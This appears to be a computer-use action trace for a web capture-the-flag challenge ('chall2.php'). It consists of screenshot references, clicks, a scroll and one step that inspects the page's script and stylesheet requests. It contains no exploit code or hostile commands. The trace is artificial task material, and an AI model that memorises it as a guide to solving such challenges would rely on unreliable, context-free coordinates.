
left_click(723, 454)
scroll(781, 597, "down", 5)

Check the script.js, jQuery, Bootstrap and style.css requests, then return to chall2.php.
left_click(260, 666)

left_click(909, 456)

left_click(821, 468)
left_click(729, 466)

left_click(359, 629)
left_click(370, 595)
